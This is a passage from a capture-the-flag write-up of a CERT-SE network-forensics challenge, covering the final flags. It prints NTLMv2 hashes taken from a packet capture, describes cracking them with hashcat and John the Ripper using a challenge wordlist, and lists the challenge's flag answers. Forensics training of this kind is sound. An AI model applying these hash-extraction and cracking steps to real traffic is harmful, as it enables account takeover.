WBCYBX7SN25VBEKVXON77KDQY7AEUU4KTQFRFB27WN4TEH7HA44Q66CRNMTA44HGKJ4MS3Z555UDXY22EHEDC5XZCYV5WDV5L53JYC6UX7PJPUKX2YH7BW7ZZNJ5PDQXDI6H4EO4MS6L4KUELW753WM7ZPMWDPUOACTUNB42UM6MR6BS25FHDEYPCWUPYMODR27ZVWXJYCJVX5QKOBGYNIZNRTREYBNMFIACN5D6XOMV6TZVPGPXCPMU37QMW7Z2W7F65MYCTZ6XNCYAIOZ6DT3YI6OAAOY2CFQHMGIBRV3QI2NQIMIQCBUAQV65QBAAEDAAAIGAACAAAA4AAABQAAQMAABAYAAIGAAAQMAAEDAAAIGAAAQMAAEAAABYAAADAABAYAACBQAAQMAABAYAAIGAAAQMAABAYAAIAAADQAAAGAACBQAAEDAABAYAACBQAAQMAABAYAACBQAAQAAAHAAAAMAAEDAAAIGAACBQAAEDAABAYAACBQAAEDAABAAAAOAAAAYAAIGAAAQMAAEDAAAIGAACBQAAEDAAAIGAACAAAA4AAABQAAQMAABAYAAIGAAAQMAAEDAAAIGAAAQMAAEAAABYAAADAABAYAACBQAAQMAABAYAAIGAAAQMAABAYAAIAAADQAAAGAACBQAAEDAABAYAACBQAAQMAABAYAACBQAAQAAAHAAAAMAAEDAAAIGAACBQAAEDAABAYAACBQAAEDAABAAAAOAAAAYAAIGAAAQMAAEDAAAIGAACBQAAEDAABAAAAOAAAA4AAABQAAQMAABAYAAIGAAAQMAAEDAAAIGAACAAAA4AAABYAAADAABAYAACBQAAQMAABAYAAIGAAAQMAAEAAABYAAADQAAAGAACBQAAEDAABAYAACBQAAQMAABAYAAIAAADQAAAHAAAAMAAEDAAAIGAACBQAAEDAABAYAACBQAAQAAAHAAAAOAAAAYAAIGAAAQMAAEDAAAIGAACBQAAEDAABAAAAOAAAA4AAABQAAQMAABAYAAIGAAAQMAAEDAAAIGAACAAAA4AAABYAAADAABAYAACBQAAQMAABAYAAIGAAAQMAAEAAABYAAADQAAAGAACBQAAEDAABAYAACBQAAQMAABAYAAIAAADQAAAHAAAAMAAEDAAAIGAACBQAAEDAABAYAACBQAAQAAAHAAAAMAAEDAAAIGAAAQMAAEDAAAIGAACBQAAEDAABAAAAOAAAAYAAIGAAAQMAABAYAAIGAAAQMAAEDAAAIGAACAAAA4AAABQAAQMAABAYAACBQAAQMAABAYAAIGAAAQMAAEAAABYAAADAABAYAACBQAAEDAABAYAACBQAAQMAABAYAAIAAADQAAAGAACBQAAEDAAAIGAACBQAAEDAABYAACBQAAQAAAHAAAAMAAEDAAAIGAAAQMAAEDAAAIGAACBQAAEDAABAAAAOAAAAYAAIGAAAQMAABAYAAIGAAAQMAAEDAAAIGAACAAAA4AAABQAAQMAABAYAACBQAAQMAABAYAAIGAAAQMAAEAAABYAAADAABAYAACBQAAEDAABAYAACBQAAQMAABAYAAIAAADQAAAGAACBQAAEDAAAJWBGAEAAABYAAADAABAYAACBQAAQMAABAYAAIGAAAQMAAEAAABYAAADQAAAGAACBQAAEDAABAYAACBQAAQMAABAYAAIAAADQAAAHAAAAMAAEDAAAIGAACBQAAEDAABAYAACBQAAQAAAHAAAAOAAAAYAAIGAAAQMAAEDAAAIGAACBQAAEDAABAAAAOAAAA4AAABQAAQMAABAYAFU6ELWSNASKRT5R57UAAAAAACJIVHEJLSCMCBA====
If we try to render this string, we get the following result:

So not a complete image, but if we recall here the fact that the last string of traffic, RT5R57UAAAAAACJIVHEJLSCMCBA====, got no such name, we can remove this part of the full B32 string to see if it makes a difference.
And as we can see, with this, we find our 8th flag:
CTF[TOPPALUA]
Flag #9
And at last, we arrive at the 9th and final flag. We’re ready to move on from corp_net1.pcap, and will now start investigating corp_net2.pcap. After looking around in the file a bit, we find some interesting traffic in the HTTP traffic: 

Here we see some NTLM authentication, if we extract the hashes, we could attempt to crack them. Manually extracting the hashes is possible, but cumbersome, so we can use a tool like NTLMRawUnhide.py instead. After running this script, we get the output in a file that now contains the following content:
CTF::LAB:60d718c41edbd4c4:427c20311f93ee56cf8723011f179bb8:01010000000000000042eb8f48fada018c77116ffd11b62500000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:863f7c84e4d8402d:128d800e830657b92034de31b8205d71:01010000000000000042eb8f48fada01ec23669f024001d000000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:219242fb4d8853d6:bab290a7352daff390d3c9880b485b7e:01010000000000000042eb8f48fada01a41ee715c50c1a0f00000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:a8b2ff4e54061e83:f3adf7eaf96643e36beea0a2da79212f:01010000000000000042eb8f48fada01d5a5137292e6061500000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:ddf6cdb0e0d68771:b28ee48cf99ededebcab8e5829188fd4:01010000000000000042eb8f48fada01b8e42084ac4037a800000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:9f0969ee0fd9995e:fb1abde2427ded9b743206aa14e27f80:01010000000000000042eb8f48fada01ac5e098078bc593300000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:7e9ec1d79a1182e7:d588136b46523e753a526753a68b3fdf:01010000000000000042eb8f48fada01a94b5bd386c8e17000000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:92b827fb22f038ca:53e72324f09c7a09b3637f1fc7e5bcb4:01010000000000000042eb8f48fada0135120294eb13584200000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:ae6ca4c08b749756:43e13ee553c3f1da83e37aaab9c741a0:01010000000000000042eb8f48fada0191fa5d4c5ccc996200000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:eabdedc4d54df14e:dc79973f52d8cf854bf049e35706015b:01010000000000000042eb8f48fada01316bceeb9163c13f00000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:d024c7360f1cd027:09172e131cf032199a39f97a2ac5c6ce:01010000000000000042eb8f48fada01d2557e9529ba070600000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:1b0883c154c369e0:bf809009f815d743bb837e05fdd17fb2:01010000000000000042eb8f48fada01a957ebbbc0883d4300000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
CTF::LAB:ee1826ef639d5c73:c265cb6fd26d298bcead50dd52f8e2a4:01010000000000000042eb8f48fada016813c4d51d4c332100000000020008004d00550044004a0001001e00570049004e002d0035004600560037004d004e0055004200410030004b0004003400570049004e002d0035004600560037004d004e0055004200410030004b002e004d00550044004a002e004c004f00430041004c00030014004d00550044004a002e004c004f00430041004c00050014004d00550044004a002e004c004f00430041004c00070008000042eb8f48fada0106000400020000000800300030000000000000000000000000200000fd6f62357ae25314e0b8f63ab17e5d1821479e68ec22e7ee70827eadb2f393200a001000000000000000000000000000000000000900140063006900660073002f00640063006300300031000000000000000000
Giving us some nice hashes to crack. As per usual, bruteforcing doesnt give a lot of useful results, and using a password list such as this one turns up fruitless. If we recall from earlier in the writeup though, we did find WORDLIST.txt back in CERT-SE_CTF2024.pcap. Using this file to perform a dictionary attack with a tool like hashcat, we get the following result:
Which when running hashcat again with the --show flag, we get the following result:
If we recall to the premise section, we know that one of the flags did not have the preceeding CTF characters, but adding this to the recovered password, we find our 9th and final flag:
CTF[RHODE_ISLAND_Z]
Flags only
Here are all 9 recovered flags summarized:
CTF[AES128]
CTF[E65D46AD10F92508F500944B53168930]
CTF[OR]
CTF[OPPORTUNISTICALLY]
CTF[IRRITATING]
CTF[HAPPY BIRTHDAY]
CTF[PENTOMINOS]
CTF[TOPPALUA]
CTF[RHODE_ISLAND_Z]
Conclusion
This unique CTF experience offered a refreshing change of pace, pushing my skills and knowledge in new ways. I thoroughly enjoyed the challenge and its distinct approach to flag retrieval. As a result, I’m likely to seek out more challenges in this style, with the goal of continuing to improve my skills and share my experiences with readers here. I’ll be keeping an eye on FRA, who have yet to post a challenge as of writing this - once they do, I’ll be eager to tackle their next CTF.
UPDATE 5-11-2024
I recieved back a message from CERT-SE informing me that I had in total recovered 8 of the 9 sought flags. The missing flag was one that required a little bit more work than initially thought. The flag in question was:
CTF[E65D46AD10F92508F500944B53168930]

Which, when reexamining, does make a lot of sense, since the string itself doesnt look very readable.
If we go back to the actual contents of the original pcap file, we can see the following message:

And if we from this manage to infer that the tool in question is pointing towards john the ripper, and proceed to run it towards this hash, we get the following output:
Giving us the actual flag:
CTF[RICKROLL]